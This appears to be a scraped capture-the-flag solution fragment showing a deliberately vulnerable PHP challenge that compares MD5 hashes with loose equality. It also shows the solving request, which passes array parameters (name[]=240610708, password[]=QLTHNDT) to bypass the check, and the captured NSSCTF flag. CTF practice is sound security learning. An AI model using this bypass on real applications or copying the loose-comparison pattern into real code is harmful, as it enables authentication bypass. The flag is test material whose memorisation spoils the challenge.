 <?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{1407dbcc-cd09-4c8b-86ca-2ed7ca763256}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node7.anna.nssctf.cn:20780/?name[]=240610708
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
password[]=QLTHNDT